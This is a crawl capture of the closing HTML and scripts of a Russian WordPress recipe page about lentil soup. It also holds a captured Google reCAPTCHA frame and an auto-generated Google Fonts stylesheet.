type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://my-izumrud.ru/wp-admin/admin-ajax.php","nonce":"4d01f83394"};
var wpshop_views_counter_params = {"url":"https://my-izumrud.ru/wp-admin/admin-ajax.php","nonce":"4d01f83394","is_postviews_enabled":"","post_id":"6681"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://my-izumrud.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script> <script type="text/javascript" src="https://my-izumrud.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script> <div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmy-izumrud.ru%2Fsup-iz-chechevitsy-4-retsepta%2F"></div><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://my-izumrud.ru/sup-iz-chechevitsy-4-retsepta/&media=https://my-izumrud.ru/wp-content/uploads/2019/03/chicken-and-lentil-soup-27195_l-330x225.jpeg&description=Суп из чечевицы-4 рецепта - My izumrud"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmy-izumrud.ru%2Fsup-iz-chechevitsy-4-retsepta%2F"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmy-izumrud.ru%2Fsup-iz-chechevitsy-4-retsepta%2F&text=%D0%A1%D1%83%D0%BF+%D0%B8%D0%B7+%D1%87%D0%B5%D1%87%D0%B5%D0%B2%D0%B8%D1%86%D1%8B-4+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmy-izumrud.ru%2Fsup-iz-chechevitsy-4-retsepta%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fmy-izumrud.ru%2Fsup-iz-chechevitsy-4-retsepta%2Ftext=%D0%A1%D1%83%D0%BF+%D0%B8%D0%B7+%D1%87%D0%B5%D1%87%D0%B5%D0%B2%D0%B8%D1%86%D1%8B-4+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fmy-izumrud.ru%2Fsup-iz-chechevitsy-4-retsepta%2Ftext=%D0%A1%D1%83%D0%BF+%D0%B8%D0%B7+%D1%87%D0%B5%D1%87%D0%B5%D0%B2%D0%B8%D1%86%D1%8B-4+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0"></div></div> </body> </html> 
<!-- Dynamic page generated in 0.624 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 01:30:05 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F8HUOxLEAuv4s37-Ve4XYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768602608563');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://my-izumrud.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647682997
body_size: 290
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffwp.dev
 */

@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('https://my-izumrud.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.eot');
    src: 
    url('https://my-izumrud.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.woff2') format('woff2'),
    url('https://my-izumrud.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.woff') format('woff'),
    url('https://my-izumrud.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.ttf') format('ttf');
}
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url('https://my-izumrud.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.eot');
    src: 
    url('https://my-izumrud.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.woff2') format('woff2'),
    url('https://my-izumrud.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.woff') format('woff'),
    url('https://my-izumrud.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.ttf') format('ttf');
}
